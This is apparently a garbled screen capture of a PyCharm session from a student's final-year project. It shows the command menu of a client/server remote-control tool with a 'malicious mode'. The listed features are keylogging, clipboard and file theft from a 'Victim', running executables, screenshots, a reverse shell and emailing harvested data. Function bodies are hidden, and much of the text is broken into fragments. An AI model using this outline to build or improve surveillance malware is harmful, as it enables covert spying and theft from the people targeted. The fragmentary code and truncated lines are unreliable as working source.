 File Edit View Navigate Code Refactor Run Tools Git Window Help D0_Wclient_31.py - D0_Server_31.py
Final-Year-Project- D0_Server_31.py D0_Server_31 Git:
socketintegrationtestclient.py D0_Server_31.py webcamtest.py ProgramList.py D0_Wclient_31.py socketITserver.py screenshot test.py D0_Wclient_11.py
Project
Commit
Pull Requests
Structure
Favorites
1 31 87
51 71
72 "-shutdown": "Shutdown the target device",
73 "-shutdownM": "Shutdown the target device, with a custom message",
74 "-lock": "\tLock the target Device",
75 "-restart": "Restart the target system
76 "-EpIV": "\tConnect to a telnet server
77 "-chess": "Connect to a telnet server
78 "-weather": "Opens a telnet based weat
79 "-telnet": "Enables Telnet on the targ
80 "-KLstart": "Start the keylogger",
81 # "-KLend": "Stop the Keylogger",
82 "-getLogs": "Retrieve the keylogs",
83 "-getcb": "Retrieve the clipboard cont
84 "-Fsend": "Send a file from the Victim
85 "-Frecv": "Send a file from this devic
86 "-ginfo": "Obtain as much information
87 "-exe": "\tRun an Executable file or S
88 "-ss": "\tTake a screenshot of the tar
89 "-vid": "\tTake a series of screenshot
90 "-shell": "Non interactive Reverse She
91 "-email": "Email contents of a chosen
92 "-dailymail": "Start a thread to Email
93 "-endmailer": "Stop the email schedule
94 "-Menu": "\tPrint this menu again"
95 }
96 print("\nCommand: \t\t Description:\n")
97 for k, v in Switcher.items():
98 print(k + ": \t\t" + v)
99 print("\n")
100
101 def startEmailthread(self):...
106
107 def stopEmailThread(self):...
112
Server mainmenu()
C:\WINDOWS\py.exe
192.168.56.1
Enter 1 to run in malicious mode or 2 to run in virtuous mode: 1
Malicious mode enabled:
entered loop
Enter 1 to run in malicious mode or 2 to run in virtuous mode: 1
Malicious mode enabled:
entered loop
Enter 1 to run in malicious mode or 2 to run in virtuous mode: 1
Malicious mode enabled:
entered loop
Enter 1 to run in malicious mode or 2 to run in virtuous mode: 1
Malicious mode enabled:
entered loop
Enter 1 to run in malicious mode or 2 to run in virtuous mode: 1
Malicious mode enabled:
entered loop
Enter 1 to run in malicious mode or 2 to run in virtuous mode: 1
Malicious mode enabled:
entered loop
message received {msg} = -ss
97 # for big files
98 def saveBigFile(self, size, buff):...
))
form-module-in-python/#:~:text=Python%20defines%20an%20i
s f:
tr(v) + '\n\n')
as f:
" + system + '\n', "Machine: " + machine + '\n')
150
151 def sysinfViaCMDFile(self):...
171
172 # ''' WINDOWS FUNCTIONS '''
173 def locksystem(self):...
177
178 def shutdown(self):
Client
Run: D0_Server_31
"D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Project-\venv\Scripts\python.exe" "D:/Users/Danny/FROM C/Desktop/Github/Final-Year-Project-/D0_Server_31.py"
*** Error while starting the server: [WinError 10048] Only one usage of each socket address (protocol/network address/port) is normally permitted ***
Process finished with exit code 0
PyCharm 2021.1 available
Update...
6600448 - Google C... PID-27016005-Final... Presentation Speec... D0_Wclient_31.py –... D0_Server_31.py @♥E-Gril♥ - Discord DemoPresentation ... The Wireshark Net... C:\WINDOWS\py.exe
9+
22:22
15/04/2021